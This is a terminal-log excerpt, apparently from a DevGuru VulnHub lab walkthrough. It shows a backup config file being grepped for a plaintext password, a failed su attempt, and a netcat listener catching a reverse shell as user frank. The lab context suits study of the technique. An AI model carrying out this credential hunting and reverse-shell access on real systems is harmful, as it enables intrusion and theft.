 www-data@devguru:/home$ cd /
www-data@devguru:/$ cd /var/backups/
www-data@devguru:/var/backups$ ls
app.ini.bak  apt.extended_states.0  apt.extended_states.1.gz
www-data@devguru:/var/backups$ cat app.ini.bak | grep -v "^;" | grep -i pass
PASSWD              = UfFPTF8C8jjxVF2m
MIN_PASSWORD_LENGTH                      = 6
PASSWORD_COMPLEXITY                      = off
PASSWORD_HASH_ALGO                       = pbkdf2
PASSWORD_CHECK_PWN                       = false
RESET_PASSWD_CODE_LIVE_MINUTES                = 180
PASSWD             =
PASSWD    =
www-data@devguru:/var/backups$ su frank
Password:
su: Authentication failure
www-data@devguru:/var/backups$
(~/Documents/VulnHub/devGuru/192.168.153.160)
(16:11:56)──> sudo nc -nlvp 445
[sudo] password for kali:
listening on [any] 445 ...
connect to [192.168.153.152] from (UNKNOWN) [192.168.153.160] 57014
bash: cannot set terminal process group (855): Inappropriate ioctl for device
bash: no job control in this shell
frank@devguru:~/gitea-repositories/frank/devguru-website.git$ whoami
whoami
frank
frank@devguru:~/gitea-repositories/frank/devguru-website.git$